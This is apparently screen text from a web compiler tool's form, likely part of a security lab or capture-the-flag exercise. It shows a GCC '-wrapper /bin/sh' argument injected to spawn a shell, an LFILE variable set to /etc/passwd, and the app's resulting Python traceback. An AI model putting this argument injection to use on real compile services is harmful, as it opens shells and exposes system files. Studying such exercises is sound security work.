 -wrapper /bin/sh,-s .
GCC Environment Variables
LFILE
/etc/passwd
Key
Value
Key
Value
Add Environment Variable
Compile
Compilation Result:
Compilation Error.
Traceback (most recent call last):
File "/data/app/__init__.py", line 77, in compile_code
with open(file_name[:-2], 'rb') as binary_file:
^^^^^^^^^^^^^^^^^^^^^^^^^^
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/2d345033d3dbcc